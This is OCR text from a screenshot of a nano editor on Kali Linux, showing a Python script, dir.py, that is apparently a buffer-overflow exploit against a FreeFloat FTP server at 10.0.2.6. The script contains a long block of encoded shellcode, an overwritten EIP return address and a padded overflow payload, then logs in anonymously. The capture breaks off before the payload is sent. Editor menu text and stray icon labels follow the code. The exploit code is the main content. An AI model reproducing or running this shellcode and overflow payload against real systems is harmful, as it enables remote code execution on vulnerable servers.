 root@kali: ~/Desktop/musubi/freefloat × root@kali: ~/Desktop/musubi/freefloat ×
GNU nano 4.5 dir.py Modified
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
shellcode = ("\xba\x99\x29\x52\x18\xda\xc2\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x52\x31\x56\x12\x83\xc6\x04\x03\xcf\x27\xb0\xed\x13\xdf\xb6"
"\x0e\xeb\x20\xd7\x87\x0e\x11\xd7\xfc\x5b\x02\xe7\x77\x09\xaf"
"\x8c\xda\xb9\x24\xe0\xf2\xce\x8d\x4f\x25\xe1\x0e\xe3\x15\x60"
"\x8d\xfe\x49\x42\xac\x30\x9c\x83\xe9\x2d\x6d\xd1\xa2\x3a\xc0"
"\xc5\xc7\x77\xd9\x6e\x9b\x96\x59\x93\x6c\x98\x48\x02\xe6\xc3"
"\x4a\xa5\x2b\x78\xc3\xbd\x28\x45\x9d\x36\x9a\x31\x1c\x9e\xd2"
"\xba\xb3\xdf\xda\x48\xcd\x18\xdc\xb2\xb8\x50\x1e\x4e\xbb\xa7"
"\x5c\x94\x4e\x33\xc6\x5f\xe8\x9f\xf6\x8c\x6f\x54\xf4\x79\xfb"
"\x32\x19\x7f\x28\x49\x25\xf4\xcf\x9d\xaf\x4e\xf4\x39\xeb\x15"
"\x95\x18\x51\xfb\xaa\x7a\x3a\xa4\x0e\xf1\xd7\xb1\x22\x58\xb0"
"\x76\x0f\x62\x40\x11\x18\x11\x72\xbe\xb2\xbd\x3e\x37\x1d\x3a"
"\x40\x62\xd9\xd4\xbf\x8d\x1a\xfd\x7b\xd9\x4a\x95\xaa\x62\x01"
"\x65\x52\xb7\x86\x35\xfc\x68\x67\xe5\xbc\xd8\x0f\xef\x32\x06"
"\x2f\x10\x99\x2f\xda\xeb\x4a\x5a\x1b\xf1\x8f\x32\x19\xf5\x8e"
"\x79\x94\x13\xfa\x6d\xf1\x8c\x93\x14\x58\x46\x05\xd8\x76\x23"
"\x05\x52\x75\xd4\xc8\x93\xf0\xc6\xbd\x53\x4f\xb4\x68\x6b\x65"
"\xd0\xf7\xfe\xe2\x20\x71\xe3\xbc\x77\xd6\xd5\xb4\x1d\xca\x4c"
"\x6f\x03\x17\x08\x48\x87\xcc\xe9\x57\x06\x80\x56\x7c\x18\x5c"
"\x56\x38\x4c\x30\x01\x96\x3a\xf6\xfb\x58\x94\xa0\x50\x33\x70"
"\x34\x9b\x84\x06\x39\xf6\x72\xe6\x88\xaf\xc2\x19\x24\x38\xc3"
"\x62\x58\xd8\x2c\xb9\xd8\xe8\x66\xe3\x49\x61\x2f\x76\xc8\xec"
"\xd0\xad\x0f\x09\x53\x47\xf0\xee\x4b\x22\xf5\xab\xcb\xdf\x87"
"\xa4\xb9\xdf\x34\xc4\xeb")
eip = struct.pack('<I',0x7cbd41fb)
payload = "A" * 247 + eip + "C" * 8 + shellcode + "D" * (1000-247-4-8-len(shellcode))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word
Right Ctrl
Adob
Im
De
Mozi
AIMP
AV
CFF
DVD
Easy